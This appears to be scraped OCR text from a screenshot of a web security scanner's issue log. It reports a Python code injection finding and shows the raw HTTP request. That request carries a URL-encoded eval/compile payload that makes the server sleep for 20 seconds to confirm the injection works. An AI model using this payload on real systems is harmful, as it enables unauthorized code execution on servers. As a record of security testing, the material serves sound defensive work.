 Issue activity
?
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host Path
6 11 21:47:20 5 Jan 2021 Issue found ! Python code injection http://141.
Advisory Request Response
Pretty Raw \n Actions
1 GET
eval(compile('for%20x%20in%20range(1)%3a%5cn%20import%20time%5cn%20time.sleep(20)'%2c'a'%2c'single')) HTTP/1.1
2 Host: :8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
don9sec